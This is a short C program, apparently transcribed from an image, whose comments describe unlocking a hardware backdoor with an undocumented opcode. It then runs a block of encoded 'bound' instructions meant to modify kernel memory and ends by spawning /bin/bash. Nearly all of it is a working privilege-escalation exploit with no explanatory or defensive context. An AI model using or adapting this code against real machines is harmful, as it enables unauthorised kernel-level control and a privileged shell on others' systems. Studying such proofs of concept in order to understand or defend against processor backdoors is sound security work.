 0 #include <stdlib.h>
1
2 int main(void)
3 {
4 /* unlock the backdoor */
5 __asm__ ("movl $payload, %eax");
6 __asm__ (".byte 0x0f, 0x3f");
7
8 /* modify kernel memory */
9 __asm__ ("payload:");
10 __asm__ ("bound %eax,0xa310075b(,%eax,1)");
11 __asm__ ("bound %eax,0x24120078(,%eax,1)");
12 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
13 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
14 __asm__ ("bound %eax,0xc8109489(,%eax,1)");
15 __asm__ ("bound %eax,0x0a1af97f(,%eax,1)");
16 __asm__ ("bound %eax,0xc8109c89(,%eax,1)");
17 __asm__ ("bound %eax,0xc5e998d7(,%eax,1)");
18 __asm__ ("bound %eax,0xac128751(,%eax,1)");
19 __asm__ ("bound %eax,0x844475e0(,%eax,1)");
20 __asm__ ("bound %eax,0x84245de2(,%eax,1)");
21 __asm__ ("bound %eax,0x8213e5d5(,%eax,1)");
22 __asm__ ("bound %eax,0x24115f20(,%eax,1)");
23 __asm__ ("bound %eax,0x2412c133(,%eax,1)");
24 __asm__ ("bound %eax,0xa2519433(,%eax,1)");
25 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
26 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
27 __asm__ ("bound %eax,0x24120208(,%eax,1)");
28 __asm__ ("bound %eax,0x80d2c5d0(,%eax,1)");
29 __asm__ ("bound %eax,0xc8108489(,%eax,1)");
30 __asm__ ("bound %eax,0x24120000(,%eax,1)");
31 __asm__ ("bound %eax,0x24110004(,%eax,1)");
32 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
33 __asm__ ("bound %eax,0xe01095fd(,%eax,1)");
34 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
35 __asm__ ("bound %eax,0xe01095fd(,%eax,1)");
36 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
37 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
38 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)");
39 __asm__ ("bound %eax,0x80d1c5d0(,%eax,1)");
40 __asm__ ("bound %eax,0xe0108dfd(,%eax,1)");
41
42 /* launch a shell */
43 system("/bin/bash");
44
45 return 0;
46 }